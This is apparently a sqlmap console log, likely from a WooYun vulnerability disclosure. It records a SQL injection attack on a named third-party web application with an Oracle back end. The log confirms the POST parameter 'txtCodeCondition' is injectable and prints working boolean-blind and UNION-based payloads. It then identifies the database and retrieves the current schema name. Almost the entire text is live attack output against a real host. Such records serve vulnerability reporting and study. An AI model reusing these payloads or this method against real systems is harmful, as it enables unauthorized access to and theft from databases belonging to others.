 管理员: SQLMap
[13:39:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:39:40] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:39:41] [INFO] target URL appears to have 5 columns in query
[13:39:41] [INFO] POST parameter 'txtCodeCondition' is 'Generic UNION query (NUL
L) - 1 to 20 columns' injectable
[13:39:41] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 143 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-9441'
 OR (6537=6537)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR(106)||CHR(11
3)||CHR(69)||CHR(116)||CHR(73)||CHR(100)||CHR(65)||CHR(70)||CHR(77)||CHR(100)||C
HR(87)||CHR(73)||CHR(113)||CHR(120)||CHR(106)||CHR(98)||CHR(113),NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[13:39:49] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:39:49] [INFO] fetching current database
[13:39:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[13:39:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
www.wooyun.org
[*] shutting down at 13:39:50